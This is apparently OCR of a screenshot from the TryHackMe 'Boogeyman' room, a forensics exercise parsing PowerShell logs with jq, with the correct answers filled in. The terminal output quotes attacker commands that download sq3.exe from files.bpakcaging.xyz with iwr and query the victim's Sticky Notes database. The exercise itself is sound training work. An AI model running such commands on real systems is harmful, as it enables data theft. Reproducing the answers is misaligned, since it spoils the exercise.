 1
2
3
4
2
10.8.72.217
13:45
TryHackMe | Boogeyman
GitHub - Matmaus/LnkPa
From Base64 - CyberChef
B64
Base64 Decode and Enco
https://tryhackme.com/room/boogeyman1
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
You may use the following table as a guide in parsing the logs in this task.
Note: You must be familiar with the existing fields in a single log.
Parse all JSON into beautified output
cat powershell.json | jq
Print all values from a specific field without printing
the field
cat powershell.json | jq '.Field1'
Print all values from a specific field
cat powershell.json | jq '{Field1}'
Print values from multiple fields
cat powershell.json | jq '{Field1, Field2}'
Sort logs based on their Timestamp
cat powershell.json | jq -s -c 'sort_by(.Timestamp)
| .[]'
Sort logs based on their Timestamp and print
multiple field values
cat powershell.json | jq -s -c 'sort_by(.Timestamp)
| .[] | {Field}'
You may continue learning this tool via its documentation.
Answer the questions below
What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g.
a.domain.com,b.domain.com)
cdn.bpakcaging.xyz,files.bpakcaging.xyz
Correct Answer
What is the name of the enumeration tool downloaded by the attacker?
seatbelt
Correct Answer
Hint
What is the file accessed by the attacker using the downloaded sq3.exe binary? Provide the full file path with escaped
backslashes.
Applications
Places
System
Fri Jun 2, 17:45
ubuntu@tryhackme: ~/Desktop/artefacts
File
Edit
View
Search
Terminal
Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq '{ScriptBlockText}' | grep 'sq3.exr'
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq '{ScriptBlockText}' | grep 'sq3.exe'
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d
8bbwe\\LocalState\\plum.sqlite \"SELECT * from NOTE limit 100\";pwd"
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\
LocalState\\;pwd"
"ScriptBlockText": "iwr http://files.bpakcaging.xyz/sq3.exe -outfile sq3.exe;pwd"
ubuntu@tryhackme:~/Desktop/artefacts$
Boogeyman ...